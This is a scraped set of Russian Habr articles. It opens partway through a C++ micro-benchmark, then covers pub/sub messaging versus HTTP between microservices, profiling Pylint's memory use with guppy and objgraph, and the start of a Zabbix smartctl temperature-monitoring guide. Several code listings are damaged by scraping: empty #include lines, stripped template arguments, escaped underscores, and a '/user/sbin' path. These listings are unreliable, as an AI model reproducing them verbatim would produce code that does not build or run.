#ifdef DEGUB
assert(worker2(2) == 1);
assert(worker2(1) == 2);
#endif //DEBUG
```
И, к моему несчастью, я подглядел изящный ответ этой задачки (по версии того, кто её породил): возвращаем результат вычитания номера этажа из 3:
```
int worker3(unsigned int n) { return 3 - n; }
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(worker3(2) == 1);
assert(worker3(1) == 2);
#endif //DEBUG
```
Теперича, с использованием уже известного скриптика для сбора данных (вы не могли забыть кровавые слезы) мы напишем программку для тестирования скорости выполнения этих крошечных функций (worker1, worker2, worker3). Кажется, вы уже заподозрили у меня нездоровую тягу к шаблонам — спешу вас огорчить, это неправда. А тут что у нас? Это вспомогательный класс для использования генераторов в алгоритме `std::generate`:
```
// Like binder1st
// require #include , #include
template class binderRandom: public std::unary\_function
{
protected:
Operation op;
TRandomEngine& y;
public:
binderRandom ( const Operation& x, TRandomEngine& y) : op (x), y (y) {}
typename Operation::result\_type operator()() { return op(y); }
};
```
Идея стара как С++ мир: соорудим вектор случайных чисел (номеров этажей, т.е. [1, 2]) и выполним предложенные функции для каждого элемента последовательности… Итого:
```
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
int main() {
static std::mt19937 \_randomNumbersEngine;
std::vector \_vectorNumbers(50000000); // сколько вешать в граммах?
std::uniform\_int uiRandomNumber(1, 2);
std::generate(\_vectorNumbers.begin(), \_vectorNumbers.end(), binderRandom, std::mt19937>(uiRandomNumber, \_randomNumbersEngine)); // заполняет вектор киногероем Раз-Два
// Погнали наши городских
//
{
usedStackPrinter sp("1");
std::transform(\_vectorNumbers.begin(), \_vectorNumbers.end(), \_vectorNumbers.begin(), worker1);
}
{
usedStackPrinter sp("2");
std::transform(\_vectorNumbers.begin(), \_vectorNumbers.end(), \_vectorNumbers.begin(), worker2);
}
{
usedStackPrinter sp("3");
std::transform(\_vectorNumbers.begin(), \_vectorNumbers.end(), \_vectorNumbers.begin(), worker3);
}
return 0;
}
```
Результаты на моей машине (Intel® Core(TM) i5 CPU @2.8 GHz CPU, 8 GiB Memory):
Вот тут результат адекватный: оба (нормальных) варианта выполняются за одинаковое время (разницу скинем как погрешность измерения). Интересно, а если глянуть в генерируемый код, он будет похожим или даже одинаковым? Это уже тема отдельного разговора, так что остаётся на домашнее задание читателю.
В любом случае — мне понравилось заниматься этой фигней, а значит время потрачено не зря (личное оценочное суждение).
**Update:**
Добавлено:
```
inline TCurrentCalculateType mulby7fast(TCurrentCalculateType value) { return (value << 3) - value; }
```
Обновленные результаты на моей машине (Intel® Core(TM) i5 CPU @2.8 GHz CPU, 8 GiB Memory):
Обновленные результаты на моей машине (Intel® Core(TM) i5 CPU @2.8 GHz CPU, 8 GiB Memory):
**Update#2**
Потрясающее распределение минусов и плюсов:
* Если кто-то знает, в каком компиляторе это соберется:
```
inline float mulby7fast(float value) { return (value << 3) - value; }
```
уж напишите, пожалуйста, не стесняйтесь.
* Да, я не знал (и придумать-то такого не смогу), что:
> Умножение на произвольное число делается как сумма сдвигов на позиции где в множителе единички
Узнать с помощью гугла — не узнать, а подсмотреть.
* Тихие минусы — очень воодушевляет
#### Заключение
* Оказывается, писать без IDE со всяческими auto complete (типа Visual Assist X от Whole Tomato) не так смертельно сложно (видимо пока не более 200+ строчек и простая логика). Да, не хватает множества вещей: умное выравнивание, парные скобки и кавычки, но есть в этом что-то такое… что-то такое, что говорит мне: правильная и удобная IDE — это круто!
* Версия gcc 4.4.5 и поэтому я не использовал lambda — а ведь в случаях с «workerN» так бы здорово смотрелось
```
std::transform(_vectorNumbers.begin(), _vectorNumbers.end(), _vectorNumbers.begin(),
[](int n) { return n xor 3; }
);
```
Такие дела. Спасибо за внимание и удачи!
P.S. Ошибки или опечатки пишите, пожалуйста, в личку. | https://habr.com/ru/post/177111/ | null | ru | null |
# REST API в микросервисной архитектуре
[](https://habr.com/ru/company/piter/blog/698798/)
В этом посте расскажу о том, какой вред может нанести межсервисная коммуникация по HTTP в микросервисной архитектуре и предложу альтернативный способ совместного использования данных в распределенной системе.
Микросервисы, REST, API… даже не уверен, можно ли впихнуть в заголовок поста еще больше модных словечек, но знаю наверняка: все эти словечки вворачиваются для того, чтобы заронить сомнения в душе разработчиков, архитекторов и управляющих директоров. Сомнения таковы: если не «делать» микросервисов, если не предусмотреть API на все случаи жизни, а также не придерживаться REST – то что-то пойдет не так. И вы определенно что-то делаете не так, если не проводите все операции по HTTP.
Так что, держитесь, сейчас будет бомба: я утверждаю, что **микросервисы – это не REST по HTTP.**
В этом посте будет проиллюстрировано, какой вред может нанести межсервисная коммуникация по HTTP в микросервисной архитектуре, а также будет предложен альтернативный способ совместного использования данных в распределенной системе.
История о двух подходах к использованию API
-------------------------------------------
Прежде, чем показать, как можно злоупотреблять REST API, начну с некоторого позитива и приведу пример грамотного использования API в микросервисной архитектуре.
**API для составного UI**
На этой схеме у нас два микросервиса и составной UI. Чтобы в UI можно было собрать полную картину данных и вывести ее пользователю, эти составные части UI обращаются к каждому сервису и извлекают ту информацию, которую нужно показать.
Разве здесь что-то не так? Нет, все как и должно быть!
Это совершенно нормальный и ожидаемый вариант использования API. Поскольку в наше время большинство веб-разработчиков к клиентским фреймворкам, например, Angular, Vue и React (также остается надежда, что в ближайшем будущем на клиенте будет гораздо шире представлен Blazor), существует неписанное ожидание, что также будет построен API, через который клиентский код сможет считывать данные из приложения и записывать их в приложение.
Такие API становятся очень важными контрактами и предоставляют элементам фронтенда весь необходимый функционал бекенда, вызываемый этими элементами. Естественно, тратится много времени на проектирование и реализацию таких API. Их стараются сделать ясными, корректно работающими, причем, добиваются, чтобы они передавали в клиентскую часть ровно ту информацию, которая нужна клиенту для выполнения задачи.
Хороший API критически важен для успеха всего проекта.
**API для межсервисной коммуникации**
Учитывая, как много труда вкладывается в доведение таких API до совершенства, — представьте, каков соблазн поскорее воспользоваться уже проделанной работой. Да, бывает, что такой соблазн действительно значителен, и тут бекенд-разработчики обнаруживают, что оказались в следующей ситуации.
**API для составного UI**

Сервис Blue выполняет операцию, для завершения которой требуется обратиться к сервису Purple и взять оттуда информацию, необходимую для выполнения задачи Blue.
В чем же проблема? В том, что это делается с помощью вызова HTTP. Протокол HTTP – синхронный, блокирующий. Обычно он требует, чтобы вызывающая сторона дожидалась ответа. Разумеется, в .NET есть соответствующие оптимизации, например async/await, но они всего лишь позволяют вызывающей стороне работать в режиме многозадачности после того, как был совершен запрос. Это никак не отменяет того факта, что вы по-прежнему вынуждены дожидаться отклика.
Почему это плохо?
Чтобы обработать любую команду, Blue вынужден отправить вызов к Purple – только так он сможет выполнить свою задачу. Поскольку вызов является блокирующим, а как сеть, так и брокер не отличаются надежностью, либо сам Purple может работать медленно или отказать, на Blue может обрушиться каскад задержек и исключений. В свою очередь, из-за этих ошибок сам Blue может перестать отвечать, и так до тех пор, пока не обвалится вся система. Одна большая блокирующая цепочка вызовов, выстроившаяся по HTTP.
Не выглядит ли все это как автономия сервисов? Никак нет! Это сильная связанность. А в данном случае мы имеем дело с конкретным типом связанности, так называемой временной связанностью.
Вернемся на шаг назад. Почему же Blue, чтобы справиться с поставленной перед ним задачей, нужно стабильно получать данные от Purple? В соответствии с Постулатами сервис-ориентированной архитектуры (SOA), каждый сервис должен быть автономен. Это означает, что как поведение, так и данные, необходимые сервису для выполнения его работы должны локализоваться именно в этом сервисе. Если Blue обращается к Purple за данными, нужными ему для выполнения его работы, то, определенно, Blue не автономен, а Purple потенциально также не автономен.
Важнее, что за данные Blue разрешено получать от Purple? Зачастую это данные, которые должны инкапсулироваться Purple. Поэтому, когда Purple свободно отдает эти данные Blue, создается логическое связывание.
Теперь, убедившись в порочности временного и возможного логического связывания, возникающего при межсервисной коммуникации по протоколу HTTP в микросервисной архитектуре, давайте разберемся, как избавиться от таких проблем.
Даже в распределенной системе требуется обеспечить разделяемость некоторых данных между сервисами. Ни одна (полезная) система не может работать в полной изоляции. Бывает, что одному сервису для выполнения задачи требуется подмножество данных от другого сервиса.
Вместо того, чтобы полагаться на межсервисную коммуникацию по протоколу HTTP, можно воспользоваться системой сообщений.
Отступление: а что можно сказать о кэшировании?
-----------------------------------------------
Когда я предлагаю «давайте использовать сообщения», один из первых ответов, который мне поступает – «это решаемо при помощи кэширования данных».

Сколько времени нужно на кэширование данных? Сколько – на обработку инвалидации кэша? Может ли инвалидация зависеть от нагрузки? Нужен ли мне распределенный кэш? Уйдя далеко по этой дорожке, можно столкнуться со сложностями при реализации. Я ведь уже упомянул инвалидацию кэша?
Ирония судьбы в данном случае такова: те, кто хочет обойтись без согласованности в конечном счете, настаивая, что им нужно получать данные «в режиме реального времени» и использовать для этого блокирующие вызовы по HTTP, в итоге все равно могут столкнуться с необходимостью так или иначе обеспечивать согласованность в конечном счете – реализовав ее в виде кэша. Да, кэширование – это вариант согласованности в конечном счете. Почему? Потому что в любой момент те данные, с которыми работает Blue (извлеченные и кэшированные с Purple) могут устареть, и это означает, что в конечном счете данные будут согласованы.
Окей, возвращаемся к сообщениям!
Исследование обмена сообщениями
-------------------------------
Итак, обсудив проблему кэширования, давайте обсудим, как может выглядеть модель совместного использования данных, основанная на обмене сообщениями между сервисами.
Как это можно сделать? Поставим проблему с ног на голову.
Теперь не Blue будет обращаться к Purple за данными. Теперь мы перейдем на модель «публикация-подписка», где Purple публикует события, а Blue может на них подписываться.

Не спешите приниматься за реализацию этого подхода, так как предварительно нужно рассмотреть еще пару важных аспектов.
Во-первых, в таком случае те данные, которыми, возможно, решит поделиться Purple, могут представлять собой стабильные бизнес-абстракции. Purple делится данными не только с Blue, но и с любой другой пограничной единицей, которая подписывается на данное событие. Как только событие опубликовано, данные об этом событии оказываются «в доступе», и любой подписавшийся сервис окажется связан с данными об этом сообщении. Здесь действует следующий руководящий принцип: добиваться, чтобы для решения задачи требовалось поделиться как можно меньшим объемом данных.
Во-вторых, предпринимая такой подход, мы вводим в систему согласованность в конечном счете. Вполне возможно, что сообщения, опубликованные Purple, будут задерживаться из-за состояния сети, кратковременных ошибок, недоступности брокера или Еще Миллиона Вещей, Которые Могут Нарушиться В Продакшене. Мы не контролируем этих условий. Поэтому наш код и, что еще важнее, весь наш бизнес, должны учитывать: Blue может выполнить какую-нибудь недопустимую операцию из-за того, что устарели данные, которыми он оперирует. Такое несогласованное состояние можно купировать путем [Компенсирующих действий](https://www.enterpriseintegrationpatterns.com/patterns/conversation/CompensatingAction.html#:~:text=Compensating%20Action%20is%20not%20only,all%20actions%20performed%20so%20far.), но это тема для отдельного поста.
Теперь, когда мы обрисовали контекст, и у нас есть «карта местности», давайте перейдем к конкретике и разберем практический пример, относящийся к предметной области «Доставка».
The Shipping Domain
-------------------
В предметной области «Доставка» (Shipping) у нас два сервиса: «Выполнение» (Fulfillment) и «Склад» (Warehouse).
• Fulfillment отвечает за выполнение заказа. Для простоты предположим, что пока каждому заказу соответствует один товар.
• Warehouse – это источник истины, характеризующий, какие складские запасы каждого товара доступны в настоящий момент; на основе этой информации будут выполняться заказы.
Имея эти базовые определения, давайте разберемся, как в данном случае при помощи сообщений организовать совместное использование данных с передачей их из Warehouse в Shipping, так, чтобы Shipping мог судить: возможно ли выполнить заказ, исходя из складских запасов данного товара в Warehouse.
Не звоните мне, я сам вам позвоню
---------------------------------
Теперь не Fulfillment будет обращаться к Warehouse, запрашивая, в каком количестве на складе имеется нужный товар и, соответственно, определять, может ли быть выполнен заказ.
Напротив, мы будем следить за Warehouse, который станет публиковать события и таким образом широковещательно сообщать, как изменяются складские запасы на уровне каждого товара. Например, давайте очень грубо обрисуем событие и назовем его ProductInventoryUpdated.
```
public class ProductInventoryUpdated
{
public Guid ProductId { get; set; }
public int UpdatedAmount { get; set;}
}
```
UpdatedAmount может выражаться положительным числом (запасы товара были восполнены в результате новой поставки, либо из-за того, что на склад пришел возврат, т.д.) либо отрицательным числом (заказы выполняются, товар убывает). UpdatedAmount – это дельта.
Fulfillment подписывается на ProductInventoryUpdated. Обрабатывая событие, Fulfillment считывает последние данные об имеющемся количестве товара с заданным id, опираясь на сообщение из локальной базы данных. Далее применяется дельта для пересчета доступного количества и для записи в локальную базу данных обновленной информации о доступном количестве товара.
Что мы выиграли, предприняв такой подход?
• Устранили временное связывание между сервисами.
• Внедрили для Склада асинхронный подход «выстрелил и забыл», организовав широковещательную передачу данных об обновлении склада методом «публикация/подписка».
• Локализовали в Выполнении все данные, которые нужны этому сервису, чтобы справиться со своими задачами. Все это – без блокирующих HTTP-запросов. Вот как, например, это может выглядеть:

ProductInventoryUpdated содержит только стабильные бизнес-абстракции: contains id товара и дельту изменения складских запасов.
Я уже пару раз упоминал о стабильных бизнес-абстракциях и приводил примеры данных, которые таковыми считаются. А какие данные не являются стабильной бизнес-абстракцией (то есть, какие данные не следует разделять)?
Здесь это могут быть такие данные, как название товара, SKU-номер (складской номер товара), bin # (указание, где именно товар расположен на складе)… все, что нужно Складу для выполнения своей работы. Данные и поведение, используемые при расчете дельты, должны оставаться как следует инкапсулированы в сервис Warehouse.
Рефакторинг: от дельты к доступному количеству
----------------------------------------------
Итак, мы уже достаточно хорошо спроектировали систему, но всегда можно сделать ее лучше. Что, если все расчеты у нас будут выполняться в Fulfillment? В настоящий момент Warehouse должен публиковать дельту товара в соответствии со скорректированной информацией о складских запасах. Ведь Warehouse известно, сколько штук товара есть на складе – почему бы не опубликовать эту информацию?
Давайте попробуем, подходит ли это нам:
Все, что теперь нужно сделать Fulfillment – это обработать событие и вставить AvailableAmount для товара с подходящим id в свое локальное хранилище данных. Никаких вычислений, просто вставить значение и готово.
Сообщения – это не магия
------------------------
В конце концов, сообщение – это просто контракт. Точно как API должен предоставлять контракты вызывающим сторонам, это касается и сообщений: они тоже контракты, разделяемые между отправителем и получателем(ями). Для контрактов все равно нужна стратегия версионирования и очень избирательный подход к тому, какие данные можно разделять и с кем.
Так, если вы планируете открыть в сообщении доступ ко всем данным, содержащимся в Warehouse – то вас ждут те же проблемы с сильным связыванием, которые возникали, когда в качестве контракта использовался API. Хотя механизмы доставки здесь и отличаются, логически допускается ровно та же ошибка, и в результате вы получите… все ту же гигантскую запутанную кучу.
Заключение
----------
В этом посте была представлена жизнеспособная альтернатива межсервисной коммуникации по протоколу HTTP, применительно к микросервисной архитектуре. Использование публикации/подписки – отличный подход к устранению временной связанности между вашими микросервисами, а также первый шаг к внедрению работы с сообщениями.
Как и при любом подходе, не нужно просто сносит всю базу кода и все делать по-новому.

Ищите цепочки HTTP-вызовов, охватывающие множество сервисов, в особенности те, что вызывают проблемы с производительностью или провоцируют масштабное снижение надежности. Просмотрите ваш код и найдите в нем сервисы, которые частично зависят от данных других сервисов. Подумайте, есть ли возможность либо консолидировать их, либо ослабить связь между ними, реализовав для этого обмен сообщениями.
Брокеры могут послужить отличным входным решением для реализации дешевой и сердитой функциональности публикация/подписка. В [RabbitMQ](https://www.rabbitmq.com/) можно работать с Топиками, которые вписываются в модель «публикация/подписка». [Azure Service Bus](https://azure.microsoft.com/en-us/services/service-bus/) – также отличный кандидат на эту роль, тем более, что в него внедрено еще множество вкусностей, например, дедупликация сообщений, объединение сообщений в пакеты, транзакции и прочий функционал, свойственный сервисным шинам.
Если вас интересуют фреймворки, поддерживающие семантику публикации/подписки через API, посмотрите в сторону шины событий [CAP](https://cap.dotnetcore.xyz/). Семантика публикации/подписки + уровень надежности, достаточный для большого предприятия, обеспечивается в [NServiceBus](https://particular.net/nservicebus) или [ReBus](https://rebus.fm/what-is-rebus/). | https://habr.com/ru/post/698798/ | null | ru | null |
# Pylint: о попытке снизить потребление памяти
Мне приходится работать с огромной кодовой базой, написанной на Python. Этот код, с помощью системы непрерывной интеграции, проверяется с помощью Pylint. Подобная проверка всегда была немного медленной, но недавно я обратил внимание на то, что при её проведении ещё и потребляется очень много памяти. Это, при попытке распараллеливания проверок, приводит к сбоям, которые связаны с нехваткой памяти.
[](https://habr.com/ru/company/ruvds/blog/524940/)
Однажды я решил засучить рукава и найти ответы на следующие вопросы:
* Что именно потребляет так много памяти?
* Можно ли как-то этого избежать?
Здесь я хочу рассказать о том, как искал ответы на эти вопросы. Я планирую пользоваться этим материалом как справочником в тех случаях, когда мне придётся заниматься профилированием Python-кода.
Я приступил к анализу Pylint, начав с точки входа в программу (`pylint/__main__.py`), и добрался до «фундаментального» цикла `for`, наличие которого можно ожидать в программе, которая проверяет множество файлов:
```
def _check_files(self, get_ast, file_descrs):
# в файле pylint/lint/pylinter.py
with self._astroid_module_checker() as check_astroid_module:
for name, filepath, modname in file_descrs:
self._check_file(get_ast, check_astroid_module, name, filepath, modname)
```
Для начала я просто поместил в этот цикл инструкцию `print(«HI»)` чтобы убедиться в том, что это и правда тот цикл, который запускается тогда, когда я выполняю команду `pylint my_code`. Этот эксперимент прошёл без проблем.
Далее, я решил узнать о том, что именно хранится в памяти в ходе работы Pylint. Поэтому я, пользуясь `heapy`, сделал простой «дамп кучи», надеясь проанализировать этот дамп на предмет наличия в нём чего-нибудь необычного:
```
from guppy import hpy
hp = hpy()
i = 0
for name, filepath, modname in file_descrs:
self._check_file(get_ast, check_astroid_module, name, filepath, modname)
i += 1
if i % 10 == 0:
print("HEAP")
print(hp.heap())
if i == 100:
raise ValueError("Done")
```
Профиль кучи, в итоге, оказался почти полностью состоящим из кадров стека вызовов (`types.FrameType`). Я, по некоторым причинам, ожидал чего-то подобного. Такое количество подобных объектов в дампе навело меня на мысль о том, что их, похоже, больше, чем должно было бы быть.
```
Partition of a set of 2751394 objects. Total size = 436618350 bytes.
Index Count % Size % Cumulative % Kind (class / dict of class)
0 429084 16 220007072 50 220007072 50 types.FrameType
1 535810 19 30005360 7 250012432 57 types.TracebackType
2 516282 19 29719488 7 279731920 64 tuple
3 101904 4 29004928 7 308736848 71 set
4 185568 7 21556360 5 330293208 76 dict (no owner)
5 206170 7 16304240 4 346597448 79 list
6 117531 4 9998322 2 356595770 82 str
7 38582 1 9661040 2 366256810 84 dict of astroid.node_classes.Name
8 76755 3 6754440 2 373011250 85 tokenize.TokenInfo
```
Именно в этот момент я нашёл инструмент [Profile Browser](https://zhuyifei1999.github.io/guppy3/pbscreen.jpg), который позволяет удобно работать с подобными данными.
Я настроил механизм создания дампа так, чтобы данные записывались бы в файл каждые 10 итераций цикла. Потом я построил диаграмму, отражающую поведение программы во время работы.
```
for name, filepath, modname in file_descrs:
self._check_file(get_ast, check_astroid_module, name, filepath, modname)
i += 1
if i % 10 == 0:
hp.heap().stat.dump("/tmp/linting.stats")
if i == 100:
hp.pb("/tmp/linting.stats")
raise ValueError("Done")
```
У меня получилось то, что показано ниже. Эта диаграмма подтверждает то, что объекты `type.FrameType` и `type.TracebackType` (трассировочная информация) потребляли много памяти в ходе исследуемого запуска Pylint.

*Анализ данных*
Следующим этапом исследования был анализ объектов `types.FrameType`. Так как механизмы управления памятью в Python основаны на подсчёте количества ссылок на объекты, данные хранятся в памяти до тех пор, пока что-то на них ссылается. Я решил узнать о том, что именно «держит» данные в памяти.
Тут я воспользовался отличной библиотекой `objgraph`, которая, пользуясь возможностями менеджера памяти Python, даёт сведения о том, какие именно объекты находятся в памяти, и позволяет узнать о том, что именно ссылается на эти объекты.
На самом деле, это просто замечательно, что у нас есть возможность проводить подобные исследования программ. А именно, если имеется ссылка на объект, можно найти всё то, что ссылается на этот объект (в случае с C-расширениями всё не так уж и гладко, но, в целом, `objgraph` даёт достаточно точные сведения). Перед нами — отличный инструмент для отладки кода, дающий доступ к массе сведений о внутренних механизмах CPython. Для меня это — очередной повод считать Python языком, с которым приятно работать.
Поначалу я споткнулся на поиске объектов, так как команда `objgraph.by_type('types.TracebackType')` не находила вообще ничего. И это — несмотря на то, что я знал о том, что имеется огромное количество подобных объектов. Оказалось же, что в качестве имени типа надо использовать строку `traceback`. Причина этого мне не вполне ясна, однако что есть — то есть. Правильная команда, в итоге, выглядит так:
```
random.choice(objgraph.by_type('traceback'))
```
Эта конструкция случайным образом выбирает объекты `traceback`. А с помощью `objgraph.show_backrefs` можно построить диаграмму того, что ссылается на эти объекты.
В итоге я, вместо простого вызова исключения, решил исследовать то, что происходит в цикле `for` (`import pdb; pdb.set_trace()`) через 100 итераций. Я начал изучать случайным образом выбираемые объекты `traceback`.
```
def exclude(obj):
return 'Pdb' in str(type(obj))
def f(depth=7):
objgraph.show_backrefs([random.choice(objgraph.by_type('traceback'))],
max_depth=depth,
filter=lambda elt: not exclude(elt))
```
Изначально я видел лишь цепочки из объектов `traceback`, поэтому я решил забраться на глубину в 100 объектов…

*Анализ объектов traceback*
Как оказалось, одни объекты `traceback` ссылаются на другие такие же объекты. Ну что ж — хорошо. И таких цепочек было очень много.
Я какое-то время, без особого успеха для дела, их изучал, а потом перешёл к исследованию объектов второго интересовавшего меня типа — `FrameType` (`frame`). Они тоже выглядели подозрительно. Я, анализируя их, пришёл к диаграммам, напоминающим следующую.
*Анализ объектов frame*
Оказывается, что объекты `traceback` удерживают объекты `frame` (поэтому имеется схожее количество таких объектов). Всё это, конечно, выглядит до крайности запутанным, но объекты `frame`, по крайней мере, указывают на конкретные строки кода. Всё это привело меня к тому, что я осознал одну до смешного простую вещь: я никогда не утруждал себя тем, чтобы взглянуть на данные, использующие настолько большие объёмы памяти. Мне, определённо, следовало бы взглянуть на сами объекты `traceback`.
Шёл я к этой цели, похоже, самым извилистым из всех возможных путей. А именно, узнавал адреса в дампе, созданном `objgraph`, потом смотрел на адреса в памяти, потом искал в интернете по словам «как получить Python-объект, зная его адрес». После всех этих экспериментов я вышел на следующую схему действий:
```
ipdb> import ctypes
ipdb> ctypes.cast(0x7f187d22b880, ctypes.py_object)
py_object()
ipdb> ctypes.cast(0x7f187d22b880, ctypes.py\_object).value
ipdb> my\_tb = ctypes.cast(0x7f187d22b880, ctypes.py\_object).value
ipdb> traceback.print\_tb(my\_tb, limit=20)
```
Фактически, можно просто сказать Python следующее: «Взгляни-ка на эту память. Тут, определённо, имеется хотя бы обычный объект Python».
Позже я понял, что ссылки на интересующие меня объекты у меня уже были благодаря `objgraph`. То есть — я мог просто воспользоваться ими.
Возникало такое ощущение, что библиотека `astroid`, AST-парсер, используемый в Pylint, повсюду создаёт объекты `traceback` через код обработки исключений. Я так полагаю, что когда где-то используют нечто такое, что можно назвать «интересным приёмом», то попутно забывают о том, как то же самое можно сделать проще. Поэтому я на это особо не жалуюсь.
В объектах `traceback` имеется много данных, имеющих отношение к `astroid`. В моём исследовании наметился некоторый прогресс! Библиотека `astroid` вполне похожа на программу, способную держать в памяти огромные объёмы данных, так как она занимается парсингом файлов.
Я порылся в коде и нашёл следующие строки в файле `astroid/manager.py`:
```
except Exception as ex:
raise exceptions.AstroidImportError(
"Loading {modname} failed with:\n{error}",
modname=modname,
path=found_spec.location,
) from ex
```
«Вот оно, — подумал я, — это именно то, что я ищу!». Это — последовательность исключений, которая приводит к появлению длиннейших цепочек объектов `traceback`. А тут ведь, кроме прочего, выполняется парсинг файлов, поэтому здесь могут встречаться и рекурсивные механизмы. А нечто, напоминающее конструкцию `raise thing from other_thing`, связывает всё это воедино.
Я убрал `from ex` и… ничего не произошло. Объём памяти, потребляемый программой, остался практически на прежнем уровне, объекты `traceback` тоже никуда не делись.
Мне было известно то, что исключения хранят свои локальные привязки в объектах `traceback`, поэтому можно добраться и до `ex`. В результате память от них очистить не удаётся.
Я занялся масштабным рефакторингом кода, пытаясь, в основном, избавиться от блока `except`, или хотя бы от ссылки на `ex`. Но, опять же, ничего не добился.
Я, хоть тресни, не смог «натравить» сборщик мусора на объекты `traceback`, даже учитывая то, что на эти объекты не было никаких ссылок. Я полагал, что причина происходящего в том, что где-то есть ещё какая-то ссылка.
На самом деле, я взял тогда ложный след. Я не знал о том, является ли именно это причиной утечки памяти, так как в один прекрасный момент я начал понимать то, что у меня нет никаких свидетельств, подтверждающих мою «теорию цепочек исключений». У меня была лишь куча догадок и миллионы объектов `traceback`.
Тогда я начал наугад просматривать эти объекты в поисках каких-то дополнительных подсказок. Я пытался вручную «взбираться» по цепочке ссылок, но в итоге находил лишь пустоту.
Потом до меня дошло: все эти объекты `traceback` расположены «один над другим», но должен быть такой объект, который находится «выше» всех остальных. Такой, на который не ссылается ни один из других таких объектов.
Ссылки были сделаны через свойство `tb_next`, последовательность таких ссылок представляла собой простую цепочку. Поэтому я решил взглянуть на объекты `traceback`, находящиеся в конце соответствующих цепочек:
```
bottom_tbs = [tb for tb in objgraph.by_type('traceback') if tb.tb_next is None]
```
Есть нечто волшебное в том, чтобы пробиться с помощью однострочника через полмиллиона объектов и найти то, что нужно.
В общем-то, я нашёл то, что искал. Нашёл причину, по которой Python вынужден был держать в памяти все эти объекты.
*Поиск источника проблемы*
Всё дело было в файловом кеше!
Речь идёт о том, что библиотека `astroid` кеширует результаты загрузки модулей. Если коду нужен будет модуль, который уже использовался, библиотека просто предоставит ему уже имеющийся у неё результат загрузки этого модуля. Это приводит и к воспроизведению ошибок путём хранения выброшенных исключений.
В этот момент я принял смелое решение, рассуждая так: «Имеет смысл кешировать нечто, не содержащее ошибок. Но, по-моему, нет смысла хранить объекты `traceback`, генерируемые нашим кодом».
Я решил избавиться от исключения, сохранить собственный класс `Error` и просто перестраивать исключения тогда, когда это было нужно. Подробности можно найти в [этом](https://github.com/PyCQA/astroid/pull/837) PR, но он, правда, получился не особенно интересным.
В результате мне удалось снизить потребление памяти при работе с нашей кодовой базой с 500 Мб до 100 Мб.

*Я бы сказал, что улучшение на 80% — это не так уж и плохо*
Если говорить о том PR, то я не уверен в том, что он будет включён в проект. Изменения, которые он в себе несёт, имеют отношение не только к производительности. Я полагаю, что реализованная в нём схема работы может, в некоторых ситуациях, уменьшить ценность данных о трассировке стека. Это, учитывая все детали, довольно грубое изменение, даже принимая во внимание то, что это решение успешно проходит все тесты.
В результате я сделал для себя следующие выводы:
* Python даёт нам замечательные возможности по анализу памяти. Мне следует чаще прибегать к этим возможностям при отладке кода.
* Теории надо подкреплять реальными доказательствами, а не догадками.
* Стоит, исследуя что-либо, записывать «текущие цели». Это позволит не потерять связь с исходной проблемой в процессе отладки. Поступи я именно так, я сэкономил бы себе несколько часов и не отклонился бы от цели, не отвлёкся бы на то, что не было связано с моей проблемой.
* Крайне полезно сохранять фрагменты кода, появляющиеся и исчезающие в процессе работы (или, ещё лучше, коммитить их в Git). Может возникнуть искушение просто удалять подобные вещи, но позже может понадобиться узнать о том, как достигнуты некие результаты. Особенно это важно в делах, связанных с производительностью.
Я, пока это писал, понял, что уже забыл многое из того, что позволило мне прийти к определённым выводам. Поэтому я, в итоге, ещё раз проверил некоторые фрагменты кода. Потом я запустил измерения на другой кодовой базе и выяснил, что странности с потреблением памяти характерны лишь для одного проекта. Я потратил массу времени на поиск и устранение этой неприятности, но весьма вероятно то, что это — лишь особенность поведения используемых нами инструментов, которая проявляется только у небольшого количества тех, кто применяет эти инструменты.
Говорить что-то определённое о производительности очень сложно даже после проведения подобных измерений.
Я постараюсь перенести опыт, полученный в ходе описанных мной экспериментов, и на другие проекты. Я полагаю, что в опенсорсных Python-проектах имеется множество таких проблем с производительностью, справиться с которыми достаточно просто. Дело в том, что сообщество Python-разработчиков обычно уделяет этому вопросу сравнительно мало внимания (это — если не говорить о проектах, представляющих собой расширения для Python, написанные на C).
Приходилось ли вам оптимизировать производительность Python-кода?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=pylint_o_popytke_snizit_potreblenie_pamyati#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=pylint_o_popytke_snizit_potreblenie_pamyati) | https://habr.com/ru/post/524940/ | null | ru | null |
# Прикручиваем мониторинг параметров smart или какой-либо температуры (cpu, motherboard) к Zabbix
Собственно не нашел собранной в кучу статьи как прикрутить к zabbix мониторинг какой-либо температуры, поэтому решил написать свою.
**Задача1.
Имеем установленную и настроенную систему мониторинга zabbix 1.8.2. Нужно прикрутить мониторинг температуры жестких дисков (или любого другого параметра smart) на linux-сервере (debian).**
Поехали.
1. Устанавливаем пакет smartmontools.
2. Команда
```
smartctl --all /dev/sdX
```
выводит все параметры smart, ищем там значение температуры.
3. У меня параметр называется Temperature\_Celsius.
4. Далее необходимо из вывода команды smartctl выбрать значение температуры. Это можно сделать одной строкой, но проблема в том, что zabbix-agent запустит эту команду от пользователя zabbix, а она требует прав рута. Можно конечно добавить в sudoers пользователя zabbix, ну или ещё что-то, но я просто добавил запуск скрипта
```
#!/bin/sh
#get temperature of HDD and save it into temporary file
/user/sbin/smartctl --all /dev/sdX | grep Temperature > /tmp/smart
```
в crontab c периодичностью запуска 15 минут (конечно напрягает запись в syslog каждые 15 минут, потом может переделаю).
5. Теперь добавляем в конфиг zabbix-агента пользовательский параметр, в котором выбираем только последние три байта файла (после grep там получается строка, в которой последние два знака и есть температура винчестера, третий знак это конец строки наверное)
> UserParameter=smart\_ct,tail -bytes 3 /tmp/smart
Делаем рестарт демона zabbix-agent.
И не забываем, что если не добавить в конфиг агента UnsafeUserParameters=1, то в командах недопустимы символы: \ ' ” ` \*? [ ] { } ~ $! &; ( ) < > | # @.
6. Смотрим логи агента на предмет ругательств. Проверяем на zabbix-сервере работает ли наш параметр
```
zabbix_get -s hostname -p 10050 -k “smart_ct”
```
7. Ну а теперь дело техники-добавляем из веб-морды zabbix новый элемент данных к хосту, триггер, и, собственно, всё.
Побочный эффект-я смотрю таким образом температуру в серверной.
**Задача 2.
Имеем установленную и настроенную систему мониторинга zabbix 1.8.2. Нужно прикрутить мониторинг температуры системной платы (процессора, памяти etc) на linux-сервере (debian). Встроенные изначально элементы данных с ключами sensor[temp1|2|3] пишут, что не поддерживаются.**
Поехали
1. Устанавливаем пакет lm-sensors.
2. Запускаем команду
```
sensors
```
